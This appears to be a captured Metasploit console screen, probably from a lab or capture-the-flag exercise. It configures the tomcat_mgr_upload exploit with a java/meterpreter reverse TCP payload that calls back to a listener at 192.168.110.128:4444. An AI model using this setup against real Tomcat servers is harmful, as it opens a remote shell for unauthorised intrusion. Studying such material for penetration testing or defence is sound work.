 msf5 > use 17
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host
:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and
/undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Try Again